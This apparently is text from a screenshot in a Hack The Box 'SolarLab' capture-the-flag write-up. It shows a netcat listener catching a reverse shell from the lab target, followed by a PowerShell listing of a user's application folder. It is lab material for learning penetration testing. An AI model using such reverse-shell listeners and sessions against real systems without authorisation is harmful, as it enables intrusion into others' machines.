 ┌──(kali㉿kali)-[/HTB/SolarLab]
└─$ nc -nvlp 7799
listening on [any] 7799 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.16] 60786
ls
Directory: C:\Users\blake\Documents\app
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/2/2024 12:30 PM instance
d----- 5/12/2024 6:17 AM reports
d----- 11/17/2023 10:01 AM static
d----- 11/17/2023 10:01 AM templates
d----- 5/12/2024 6:14 AM __pycache__
-a---- 11/17/2023 9:59 AM 1278 app.py
-a---- 11/16/2023 2:17 PM 315 models.py
-a---- 11/18/2023 6:59 PM 7790 routes.py
-a---- 5/2/2024 6:26 PM 3352 utils.py
PS C:\Users\blake\Documents\app>